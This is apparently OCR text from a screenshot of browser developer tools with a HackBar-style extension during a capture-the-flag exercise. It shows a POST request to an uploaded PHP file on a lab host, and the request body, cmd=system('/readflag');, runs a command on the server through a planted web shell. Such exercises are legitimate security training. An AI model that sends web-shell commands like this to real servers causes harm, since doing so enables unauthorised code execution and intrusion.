 Elements Console Sources Network Memory Performance Application EditThisCookie Se
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://eci-2ze923ry8uumkj7x7x1p.cloudeci1.ichunqiu.com/upload/1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system('/readflag');